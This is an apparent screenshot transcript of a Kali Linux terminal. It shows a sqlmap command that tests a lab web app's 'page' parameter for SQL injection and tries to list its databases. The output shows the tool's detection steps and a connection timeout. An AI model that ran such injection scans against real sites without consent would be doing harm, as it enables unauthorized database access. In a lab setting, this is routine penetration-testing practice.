 root@kali-VM: ~/SiXeS
┌──(root💀kali-VM)-[~/SiXeS]
└─# sqlmap -u "http://10.0.2.5/?page=post.php&id=3" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 08:10:06 /2020-09-29/
[08:10:06] [INFO] testing connection to the target URL
[08:10:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:10:06] [INFO] testing if the target URL content is stable
[08:10:07] [INFO] target URL content is stable
[08:10:07] [INFO] testing if GET parameter 'page' is dynamic
[08:10:07] [INFO] GET parameter 'page' appears to be dynamic
[08:10:07] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[08:10:07] [INFO] testing for SQL injection on GET parameter 'page'
[08:10:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:10:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:10:37] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[08:10:37] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)